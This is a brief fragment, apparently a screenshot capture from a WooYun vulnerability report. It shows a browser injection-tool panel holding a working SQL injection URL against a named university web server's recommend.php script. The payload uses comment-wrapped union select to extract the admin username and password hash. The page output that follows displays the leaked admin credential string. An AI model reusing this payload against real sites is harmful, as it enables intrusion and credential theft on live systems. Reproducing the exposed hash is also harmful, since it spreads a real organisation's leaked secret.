 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://haijun.xaut.edu.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`
limit+0,1),5,6,7,8,9#@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=6887
Enable Post data Enable Referrer
推荐：|admin|1870b415b155798cba05
你好友的Email： @
你好，我在 [西安理工大学国防生网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|1870b415b155798cba05
网址是：http://haijun.xaut.edu.cn9=3
你的留言：
40
www.wooyun.org